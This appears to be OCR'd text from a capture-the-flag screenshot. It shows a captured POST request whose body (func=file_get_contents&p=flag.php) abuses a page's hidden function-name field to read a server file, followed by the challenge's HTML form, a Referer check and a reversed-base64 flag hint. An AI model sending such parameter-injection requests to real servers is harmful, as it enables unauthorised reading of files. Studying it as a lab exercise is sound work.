 POST /index.php HTTP/1.1
Host: 47.113.225.37:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Referer: http://47.113.225.37:12345/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://47.113.225.37:12345
Connection: close
Upgrade-Insecure-Requests: 1
func=file_get_contents&p=flag.php
23 </style>
24 </head>
25
26 <body>
27 <p style="color: black;">
你的目的是成功启动原神<br>
请注意你启动的时机
</p>
28 <p>
</p>
29 <script language=javascript>
30 setTimeout("document.form1.submit()",5000)
31 </script>
32 <p>
33 </p>
34 <form  id=form1 name=form1 action="index.php"
method=post>
35 <input type=hidden id=func name=func value='date
'>
36 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
37 </body>
38 </html>
39
40
41 <?php
42 if ($_SERVER['HTTP_REFERER'] != '
http://yourdomain.com/otherpage.php') {
43 die("Direct access not allowed");
44 }
45 ?>
46 ==QfhESIn52bk9Vax91Zu92Zfdmblh2Yf5WZoN3XuFWd5t3Zhx
mZ
47 <br>
48 strrev!!!!!!!!!